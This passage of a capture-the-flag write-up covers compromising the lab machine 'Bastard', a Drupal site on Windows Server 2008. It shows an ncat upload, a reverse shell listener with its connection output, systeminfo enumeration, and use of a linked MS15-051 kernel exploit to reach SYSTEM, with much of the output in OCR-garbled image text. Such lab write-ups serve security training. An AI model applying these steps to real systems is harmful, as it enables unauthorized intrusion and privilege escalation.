$this->stringVersion = $stringVersion;
if(!isset($stringVersion))
{
$this->changed = true;
$this->stringVersion = null;
}
}
}
I went back and modified this code again and this time:

I have a remote code execution on the website (finally)
Getting a ncat file on to the Windows server:



Make sure it was a successful transfer:

Reverse shell:
![( kali [—/Desktop/HTB/bastard]
$ nc -nivp 1234
listening on [any] 1234
connect to [1ø.1ø.14.24] from (UNKNOWN) [1ø.1ø.1ø.9] 49393
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.](https://christopherboedicker.com/wp-content/uploads/2021/06/kali-desktop-htb-bastard-dollar-nc-nivp-1234-l.png)
User.txt:

Privilege Escalation:

I need to elevate my Privileges
System info:
![systeminfo
Host Name:
BASTARD
Microsoft Windows Server 2008 R2 Datacenter
OS Name:
OS Version:
6.1.76øø N/A Build 7600
OS Manufacturer:
Microsoft Corporation
OS Configuration:
Standalone Server
OS Build Type:
Multiprocessor Free
Registered Owner:
Windows User
Registered Organization:
Product ID:
00496-001-0001283-84782
18/3/2017,
Original Install Date:
System Boot Time:
1/5/2021,
System Manufacturer:
VMware, Inc.
VMware Virtual Platform
System Model:
X64-based PC
System Type:
processor(s):
2 processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD
ø Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD
ø Mhz
BIOS version:
Phoenix Technologies LTD 6.øø, 12/12/2018
Windows Directory:
C: \Windows
System Directory:
Boot Device:
System Locale:
;Greek
en-us; English (United States)
Input Locale:
(UTC+02:ØØ) Athens, Bucharest, Istanbul
Time Zone:
Total physical Memory:
2.047 MB
Available Physical Memory:
1.591 MB
Virtual Memory: Max Size:
4.095 MB
Virtual Memory: Available
: 3.617 MB
Virtual Memory: In Use:
478 MB
page File Location(s):
C: \pagefile. SYS
Domain :
HTB
N/A
Logon Server:
Hotfix(s):
N/A
Network Card(s):
1 NIC(s) Installed.
[01]: Intel (R) PRO/1øøø MT Network connection
Connection Name: Local Area Connection
DHCP Enabled:
NO
IP address(es)
[01]: 10.10.10.9
--200
-200](https://christopherboedicker.com/wp-content/uploads/2021/06/systeminfo-host-name-bastard-microsoft-windows.png)
Kernel Exploit:
https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS15-051/MS15-051-KB3045171.zip

Transfer the file on to the Server

Execute the file:
![C: whoami
ms15ø51.exe whoami
[tt] ms15-Ø51 fixed by zcgonvh
process with pid: 2972 created.
nt authoritv\svstem](https://christopherboedicker.com/wp-content/uploads/2021/06/c-whoami-ms15o51-exe-whoami-tt-ms15-o51-fixed.png)
Root.txt:
![C: cmd
ms15ø51.exe cmd
[it] ms15-Ø51 fixed by zcgonvh
process with pid: 2880 created.
Microsoft Windows [Version 6.1.76øø]
Copyright (c) 2øø9 Microsoft Corporation.
C: \ inetpub\drupal -7 .54>whoami
whoami
nt authority\system
All rights reserved.
C: \inetpub\drupal-7.54>cd c:
cd c:\users\administrator\Desktop
c: root. txt. txt
type root. txt. txt
c:\Users\Administrator\Desk op>](https://christopherboedicker.com/wp-content/uploads/2021/06/c-cmd-ms15o51-exe-cmd-it-ms15-o51-fixed-by-zc.png)
Lessons Learned:
This type of box has plenty of patches.
If the system administrators fail to keep updating patches, attackers will get in and exploit it.
